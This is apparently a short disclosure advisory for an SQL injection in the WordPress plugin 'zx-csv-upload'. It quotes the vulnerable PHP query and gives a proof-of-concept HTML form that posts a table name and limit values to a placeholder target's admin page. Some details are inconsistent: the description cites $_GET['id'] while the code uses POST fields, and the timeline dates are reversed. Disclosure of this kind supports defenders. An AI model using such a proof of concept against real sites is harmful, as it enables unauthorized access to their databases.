Homepage:
https://wordpress.org/plugins/zx-csv-upload/
Description:
Type user access: admin user.
$_GET[‘id’] is not escaped. Url is accessible for every registered user.
File / Code:
Path: /wp-content/plugin/zx-csv-upload/zx_csv_home.php
Line: 53
if(isset($_POST['rsltsbmt']))
{
$table_name = $_POST['table_select'];
$rlfrom=$_POST['rsltfrom'];
$rlto=$_POST['rsltto'];
}
...
global $wpdb; //$tname=$wpdb->prefix.'currency'; $result = $wpdb->get_results( "SELECT * FROM $table_name limit $rlfrom,$rlto"); ?>
Proof of Concept:
1 – Login with admin user.
<form action="http://target/wp-admin/admin.php?page=zx_csv_plugin_home" method="post">
<input type="text" name="rsltsbmt" value="a">
<input type="text" name="table_select" value="wp_terms">
<input type="text" name="rsltfrom" value="0">
<input type="text" name="rsltto" value="10">
<input type="submit" name="">
</form>

2 – Result:
Timeline:
- 14/12/2016 – Discovered
- 13/12/2016 – Vendor not finded